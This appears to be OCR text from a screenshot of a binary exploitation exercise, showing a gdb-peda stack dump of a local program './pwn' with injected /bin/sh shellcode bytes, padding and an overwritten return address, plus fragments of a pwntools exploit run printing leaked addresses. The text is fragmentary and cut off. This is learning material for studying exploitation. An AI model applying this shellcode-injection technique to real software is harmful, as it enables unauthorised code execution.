 gdb-peda$ stack 40
0000| 0x7fffffffdc58 --> 0x400824 (mov    eax,DWORD PTR [rbp-0x4])
0008| 0x7fffffffdc60 --> 0xe
0016| 0x7fffffffdc68 --> 0x0
0024| 0x7fffffffdc70 --> 0x7fffffffdc90 --> 0x7fffffffdce0 --> 0x7fffffffdd40 --> 0x7fffffffdd60 --> 0x4
00b60 (push   r15)
0032| 0x7fffffffdc78 --> 0x4009e0 (mov    DWORD PTR [rbp-0x4],eax)
0040| 0x7fffffffdc80 --> 0x0
0048| 0x7fffffffdc88 --> 0x7ffff7ffe168 --> 0x0
0056| 0x7fffffffdc90 --> 0x7fffffffdce0 --> 0x7fffffffdd40 --> 0x7fffffffdd60 --> 0x400b60 (push   r15)
0064| 0x7fffffffdc98 --> 0x400a8c (leave)
0072| 0x7fffffffdca0 --> 0x0
0080| 0x7fffffffdca8 --> 0x0
0088| 0x7fffffffdcb0 --> 0x0
0096| 0x7fffffffdcb8 --> 0x0
0104| 0x7fffffffdcc0 --> 0x0
0112| 0x7fffffffdcc8 --> 0x41 ('A')
0120| 0x7fffffffdcd0 --> 0x0
0128| 0x7fffffffdcd8 --> 0x7fffffffdcd0 --> 0x0
0136| 0x7fffffffdce0 --> 0x7fffffffdd40 --> 0x7fffffffdd60 --> 0x400b60 (push   r15)
0144| 0x7fffffffdce8 --> 0x400b34 (leave)
0152| 0x7fffffffdcf0 --> 0x7ffff7dd18e0 --> 0xfbad208b
0160| 0x7fffffffdcf8 --> 0x7ffff7fda700 (0x00007ffff7fda700)
0168| 0x7fffffffdd00 --> 0x30 ('0')
0176| 0x7fffffffdd08 --> 0x30 ('0') id
0184| 0x7fffffffdd10 --> 0x6e69622fbb48f631
0192| 0x7fffffffdd18 ("//shVST_j;X1\322\017\005", 'a' <repeats 23 times>, "bb`\335\377\377\377\177")
--More--(25/40)
0200| 0x7fffffffdd20 --> 0x61050fd231583b6a
0208| 0x7fffffffdd28 ('a' <repeats 22 times>, "bb`\335\377\377\377\177")
0216| 0x7fffffffdd30 ('a' <repeats 14 times>, "bb`\335\377\377\377\177")
0224| 0x7fffffffdd38 ("aaaaaabb`\335\377\377\377\177")
0232| 0x7fffffffdd40 --> 0x7fffffffdd60 --> 0x400b60 (push   r15)
0240| 0x7fffffffdd48 --> 0x400b59 (mov    eax,0x0)
0248| 0x7fffffffdd50 --> 0x7fffffffde48 --> 0x7fffffffe1fb --> 0x434c006e77702f2e ('./pwn')
0256| 0x7fffffffdd58 --> 0x100000000
0264| 0x7fffffffdd60 --> 0x400b60 (push   r15)
0272| 0x7fffffffdd68 --> 0x7ffff7a2d840 (<__libc_start_main+240>:       mov    edi,eax)
0280| 0x7fffffffdd70 --> 0x1
0288| 0x7fffffffdd78 --> 0x7fffffffde48 --> 0x7fffffffe1fb --> 0x434c006e77702f2e ('./pwn')
0296| 0x7fffffffdd80 --> 0x1f7ffcca0
0304| 0x7fffffffdd88 --> 0x400b36 (push   rbp)
0312| 0x7fffffffdd90 --> 0x0
- gedit
xp.py ×
yichen@ubuntu: ~/桌面/pwnl
yichen@ubuntu:~/桌面/pwnlearn/h
y
[+] Starting local process './pw
shellcode addr:0x7fffffffdd10
fake addr:0x7fffffffdcd0
leak addr:0x7fffffffdd60
[*] running in new terminal: /u
b"
[+] Waiting for debugger: Done
[*] Paused (press any to contin